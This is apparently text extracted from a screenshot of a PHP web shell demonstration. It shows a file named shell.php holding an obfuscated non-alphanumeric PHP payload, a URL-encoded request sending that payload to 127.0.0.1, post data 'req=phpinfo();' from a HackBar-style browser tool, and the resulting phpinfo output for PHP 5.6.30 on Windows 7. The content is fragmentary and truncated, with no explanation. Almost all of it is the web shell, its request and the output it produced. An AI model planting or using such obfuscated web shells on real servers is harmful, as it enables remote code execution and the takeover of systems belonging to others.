 shell.php
1 <?php
2 $_=[];$_=@"$_";$_=$_['!'=='@'];$___=$_;$__=$_;$__++;$__++;$__++;$__++;$__++;$__
3
phpinfo()
127.0.0.1/shell.php?shell=%24_%3D[]%3B%24_%3D@"%24_"%3B%24_%3D%24_['!'%3D%3D'@']%3B%24___%3
INT SQL XSS Encryption Encoding Other
Load ···
Split···
Execu···
http://127.0.0.1/shell.php?shell=%24_%3D%5B%5D%3B%24_%3D@%22%24_%22%3B%24_%3D%24_%5B%27%21%27%3D%3D%27@%27%5D
%3B%24___%3D%24_%3B%24__%3D%24_%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__
%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b
%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24__%2b%2b%3B%24___.%3D%24__%3B%24___.%3D%24
Enable Post data Enable Referrer
Post data
req=phpinfo();
PHP Version 5.6.30
php
System Windows NT OPT 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Jan 18 2017 19:42:12
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
控制台 HTML CSS 脚本 DOM 网络 Cookies
在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST shell.php?shell=%24_%3D 200 OK 127.0.0.1 104.3 KB 127.0.0.1:80 6ms
1 个请求 104.3 KB 6ms (onload: 263ms)